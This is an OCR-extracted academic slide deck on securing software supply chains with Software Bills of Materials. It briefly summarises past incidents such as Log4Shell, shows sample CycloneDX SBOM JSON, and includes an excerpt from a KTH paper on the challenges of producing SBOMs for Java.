

# **Securing Software Supply Chains Using Software Bill of Materials**

Aman Sharma <https://algomaster99.github.io/>

PhD Student at KTH Royal Institute of Technology



- 1. Introduction
- 2. My roles at KTH
	- 1. Research Engineer
	- 2. PhD student
- 3. Software Supply Chain and terms around it
- 4. Paper presentation: Challenges of Producing Software Bill of Materials
- 5. Current work
- 6. Conclusion



### Indian Institute of Technology Roorkee, India

- Received Bachelor of Technology in 2021
- Was a part of Information Management Group



- Joined as a Research Engineer in 2021
- Worked on Sorald, Collector-Sahab, and other projects in the research group
- Switched to a PhD student in February 2023
- Funded by [CHAINS](http://chains.proj.kth.se/) to work on Software Supply Chain Security
- Supervised by [Martin Monperrus](https://www.monperrus.net/martin/) and [Benoit Baudry](https://softwarediversity.eu/)







## **What my PhD is about?**

- Research into building safeguard to protect software from malicious actors.
- The focus of attackers has shifted from "push" to "pull".
- Questions:

Source: Software Transparency by Chris Hughes, Tony Turner, Allan Friedman, Steve Springett

- o How to prevent "pull" type of attacks?
- o How to leverage software transparency?
- o How to ensure that third-party software does not comprise your own software?

software-supply-chain cyclonedx dependency sbom<br>transparency<br>whitehouse java runtime-integrity **OVENANCE** log4shell fracturiser

### **What is a Software Supply Chain? VETENSKAP**



*" The software supply chain is made up of everything and everyone that touches your code in the software development lifecycle (SDLC), from application development to the CI/CD pipeline and deployment."*



*"A software supply chain is composed of the components, libraries, tools, and processes used to develop, build, and publish a software artifact."*







- Attack on popular logging library Log4J for Java
- The bug in the library allowed remote code execution (more on this later)
- Could have detected it with SBOM
- Link to attack [https://github.com/cncf/tag-security/blob/main/supply](https://github.com/cncf/tag-security/blob/main/supply-chain-security/compromises/2021/log4j.md)[chain-security/compromises/2021/log4j.md](https://github.com/cncf/tag-security/blob/main/supply-chain-security/compromises/2021/log4j.md)





# **GCP Golang Buildpacks Old CompilerInjection (2022)**

- Old version of go compiler pulled
- Old compiler versions have known vulnerabilities
- Could have detected it with SBOM
- Link to attack [https://github.com/cncf/tag](https://github.com/cncf/tag-security/blob/3c63c2b4fd7763479222766b89cc5ff81eba9291/supply-chain-security/compromises/2022/golang-buildpacks-compiler.md)[security/blob/3c63c2b4fd7763479222766b89cc5ff81eba9291/supply-chain](https://github.com/cncf/tag-security/blob/3c63c2b4fd7763479222766b89cc5ff81eba9291/supply-chain-security/compromises/2022/golang-buildpacks-compiler.md)[security/compromises/2022/golang-buildpacks-compiler.md](https://github.com/cncf/tag-security/blob/3c63c2b4fd7763479222766b89cc5ff81eba9291/supply-chain-security/compromises/2022/golang-buildpacks-compiler.md)





### **NPM Package mathjs-min Contains Credential Stealer (2023)**

- Classic case of brandjacking attack
- Attacker added a code for stealing Discord tokens in the newly created package
- Could have detected it with SBOM
- Link to attack [https://github.com/cncf/tag-security/blob/main/supply](https://github.com/cncf/tag-security/blob/main/supply-chain-security/compromises/2023/mathjs-min.md)[chain-security/compromises/2023/mathjs-min.md](https://github.com/cncf/tag-security/blob/main/supply-chain-security/compromises/2023/mathjs-min.md)





# **All three of these attacks could have been detected using SBOM**

But what is an SBOM?



*"A Software Bill of Materials (SBOM) is a formal, machine-readable inventory of software components and dependencies, information about those components, and their hierarchical relationships."*

-- National Telecommunication and Information Adminstriation (NTIA)

Source: [https://www.ntia.gov/sites/default/files/publications/sbom\\_at\\_a\\_glance\\_apr2021\\_0.pdf](https://www.ntia.gov/sites/default/files/publications/sbom_at_a_glance_apr2021_0.pdf)

- Its sole motive is to make software transparent
- Analogous to food label
- A safeguard for supply chain attacks
	- o [Executive Order on Improving the Nation's Cybersecurity](https://www.whitehouse.gov/briefing-room/presidential-actions/2021/05/12/executive-order-on-improving-the-nations-cybersecurity/) in 2021 [\(https://www.whitehouse.gov/briefing-room/presidential](https://www.whitehouse.gov/briefing-room/presidential-actions/2021/05/12/executive-order-on-improving-the-nations-cybersecurity/)[actions/2021/05/12/executive-order-on-improving-the-nations-cybersecurity/](https://www.whitehouse.gov/briefing-room/presidential-actions/2021/05/12/executive-order-on-improving-the-nations-cybersecurity/))



- Metadata
- Project
- Dependencies



Source: <https://cyclonedx.org/>



• Relationship between dependencies and projects



### **Content of an SBOM: Metadata**

```
{ "bomFormat" : "CycloneDX",
"specVersion" : "1.4",
"metadata" : {
  "timestamp" : "2023-02-20T16:14:42Z",
  "tools" : [
    { "name" : "CycloneDX Maven plugin",
      "version" : "2.7.5" }
  ],
```


### **Content of an SBOM: Project**

```
"component" : {
     "group" : "org.asynchttpclient",
     "name" : "async-http-client-project",
     "version" : "2.12.3",
     "hashes" : [ { "alg" : "SHA-512",
         "content" : "e5435852...7b3e6173"}, ... ],
     "licenses" : [...],
     "externalReferences" : [ {
       "url" : "http://github.com/AsyncHttpClient/async-http-client" }
     ],
     "bom-ref" : "pkg:maven/org.asynchttpclient/async-http-client-
project@2.12.3?type=pom"
   }
```


## **Content of an SBOM: Libraries & Relationships**

```
"components" : [
  { "group" : "com.sun.activation",
     "name" : "jakarta.activation",
     "version" : "1.2.2",
     pkg:maven/com.sun.activation/jakarta.activation@1.2.2?type=jar"
   } ...
 ],
"dependencies" : [ {
     "ref" : "pkg:maven/org.asynchttpclient/async-http-client-
project@2.12.3?type=pom",
     "depends0n" : [
       "pkg:maven/com.sun.activation/jakarta.activation@1.2.2?type=jar"
       ....
     ]
   } ... ] }
```


- Vulnerability analysis
- End of life management
- License checking
- Reduce code debloat
- Blacklist certain components



# **How is the quality of SBOM in Java Ecosystem ?**

Paper Link: <https://arxiv.org/abs/2303.11102> Published in [IEEE Security & Privacy 2023](https://ieeexplore.ieee.org/document/10235318/)

### m 2023 Jun  $\overline{\phantom{0}}$  $\boxed{\bot}$  $\overline{S}$ [CS. arXiv:2303.11102v2

#### **Challenges of Producing Software Bill Of Materials for Java**

Musard Balliu, Benoit Baudry, Sofia Bobadilla, Mathias Ekstedt, Martin Monperrus, Javier Ron, Aman Sharma, Gabriel Skoglund, César Soto-Valero, Martin Wittlinger

{musard, baudry, sofbob, mekstedt, monperrus, javierro, amansha, gabsko, cesarsv, marwit}@kth.se

Abstract-Software bills of materials (SBOM) promise to become the backbone of software supply chain hardening. We deep-dive into 6 tools and the accuracy of the SBOMs they produce for complex open-source Java projects. Our novel insights reveal some hard challenges regarding the accurate production and usage of software bills of materials.

#### **Introduction**

Modern software applications are virtually never built entirely in-house. As a matter of fact, they reuse many third-party dependencies, which form the core of their software supply chain [1]. The large number of dependencies in an application has turned into a major challenge for both security and reliability [2]. For example, to compromise a high-value application, malicious actors can choose to attack a less well-quarded dependency of the project  $[3]$ . Even when there is no malicious intent, bugs can propagate through the software supply chain and cause breakages in applications [4]. Gathering accurate, up-to-date information about all dependencies included in an application is, therefore, of vital importance.

The Software Bill of Materials (SBOM) has recently emerged as a key concept to enable principled engineering of software supply chains. This takes the well-known concept of 'bill of materials' for manufacturing physical goods into the world of software development. The purpose of an SBOM is to capture relevant information about the internals of a software artifact. First and foremost, an SBOM is expected to include a complete inventory of all the third-party dependencies of the artifact.

Accurate SBOMs are essential for software supply chain management [5], vulnerability tracking, build tampering detection [6], and high software integrity. For example, software developers leverage aims at being both human-readable for auditing and SBOMs to identify vulnerable software components in a timely manner. This is usually done by matching

in the popular Java logging component Log4J was discovered. This component was extensively used by a large number of open-source and proprietary projects, and consequently, it was a tedious and costly endeavour to identify all impacted projects [7]. Had all these Java projects published an SBOM, it would have facilitated the precise identification and remediation of vulnerable applications.

The software supply chain of modern applications includes hundreds of components, and to have humans producing SBOMs by hand is an unreasonable, time-consuming, and error-prone task. Yet, the full automation of SBOM production is a process that poses several challenges  $[8]$ . First, the SBOM must elicit all direct dependencies, which are explicitly declared by the application's developers in a build configuration file, as well as the indirect dependencies that come from the transitive closure of dependencies. Tracking down every single dependency that is being used is hard when software architectures are formed by deeply nested components, some of which are potentially resolved at runtime. Identifying the exact version of a binary dependency in an SBOM is even harder as this requires tracing the binary components back to source code repositories. Second, while some package managers are able to list the dependencies, SBOMs are meant to include extra information about the software supply chain, such as checksums for all dependencies and data about third-party tools used in the build. Finally, the SBOM legal cases, as well as machine-readable for automatic verification. These challenges open an exciting







## **Qualitative Analysis**



